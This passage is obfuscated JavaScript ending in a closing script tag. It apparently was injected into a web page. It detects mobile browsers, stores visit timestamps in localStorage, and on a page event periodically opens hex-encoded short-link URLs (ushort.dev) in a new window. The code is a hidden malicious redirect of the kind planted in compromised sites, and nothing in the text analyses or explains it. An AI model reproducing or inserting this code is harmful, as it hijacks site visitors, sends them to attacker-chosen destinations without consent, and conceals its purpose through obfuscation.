_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>